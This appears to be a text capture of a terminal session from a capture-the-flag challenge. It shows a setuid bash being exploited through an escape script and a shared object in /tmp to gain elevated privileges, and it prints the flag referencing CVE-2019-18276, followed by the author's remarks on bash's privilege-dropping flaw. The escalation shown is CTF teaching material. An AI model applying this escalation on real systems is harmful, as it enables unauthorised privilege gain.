 bash-5.0$ /home/suidbash /tmp/escape.sh
/home/suidbash /tmp/escape.sh
Escape lib is initialized
[LO] uid:1338 | euid:1338
[LO] uid:1338 | euid:1339
[LO] uid:1338 | euid:1339
/proc/self/fd/3: line 1: enable: cannot find asd_struct in shared object /tmp/e
scapelib.o: /tmp/escapelib.o: undefined symbol: asd_struct
uid=1338(user) gid=1338(user) euid=1339(flag_haver) groups=1338(user),0(root)
CTF{zero-days-are-best-days_CVE-2019-18276}
I'm pretty sure that if you combine "World's least useful vulnerability" with "
affecting every computer on the planet", those cancel out and you end up with "
vulnerability". Right? That's how this works?
Also, what's old is new again. This challenge was inspired by CA-1996-12, "suid
perl". But then, after writing the challenge, I decided Bash's
automatic privilege-dropping feature has a similar issue Turns out: it does.
bash-5.0$